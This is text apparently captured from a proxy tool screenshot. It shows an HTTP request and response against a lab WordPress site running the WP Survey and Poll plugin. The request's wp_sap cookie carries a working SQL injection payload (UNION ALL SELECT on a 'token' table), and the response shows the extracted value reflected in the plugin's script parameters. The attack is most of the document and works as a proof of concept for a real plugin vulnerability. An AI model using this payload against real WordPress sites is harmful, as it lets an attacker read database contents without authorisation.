 GET / HTTP/1.1
Host: site.test.lab
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,convert(name,char),11 from token #"]
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<script type='text/javascript'>
* <![CDATA[ */
var sss_params = {"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228,
70%); -ms-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -moz-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70
70%);\\\",\\\"rgb(81, 81, 81)\\\",\\\"rgb(188, 188, 188)\\\",\\\"1\\\",\\\"5\\\",\\\"20\\\",\\\"20\\\",\\\"20\\\",1000,\\\"So, mr. Hacker, the die is
cast.\\\",\\\"0\\\",\\\"1\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/site.test.lab\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/site.test.lab
xpired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Ready to show who is mr. Hacker?\",\"Yes\",\"No\"],[\"fr5miRa7cBd\"]]}"};
* ]]> */
</script>
<script type='text/javascript' src='http://site.test.lab/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp_sap.js?ver=1.0.0.2'></script>